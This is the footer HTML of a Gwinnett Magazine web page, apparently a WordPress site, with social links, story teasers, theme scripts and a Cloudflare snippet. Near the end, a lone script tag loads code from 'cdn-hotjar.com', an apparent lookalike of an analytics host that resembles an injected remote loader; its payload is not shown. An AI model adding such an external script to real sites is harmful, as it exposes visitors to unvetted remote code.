                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" class="td-image-wrap" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles">Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:53:11+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" class="td-image-wrap" title="Grow Your Biz, Meet Your Tribe"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grow Your Biz, Meet Your Tribe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" title="Grow Your Biz, Meet Your Tribe">Grow Your Biz, Meet Your Tribe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:43:04+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" class="td-image-wrap" title="A Valentine&#8217;s Night with a Bite!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Valentine&#8217;s Night with a Bite!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" title="A Valentine&#8217;s Night with a Bite!">A Valentine&#8217;s Night with a Bite!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:41:10+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca3a59b120
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_696ca3a56c964';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_696ca3a56c964_rand","tdc_css_class":"td_uid_17_696ca3a56c964_rand","tdc_css_class_style":"td_uid_17_696ca3a56c964_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_696ca3a56c964_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_696ca3a56f351_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_696ca3a5722fd';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_696ca3a5722fd_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_696ca3a591605';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_696ca3a591605_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_696ca3a594e00_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12900]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfcf666aced3cd0',t:'MTc2ODcyNzQ2MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -265
content:
{"12900":210}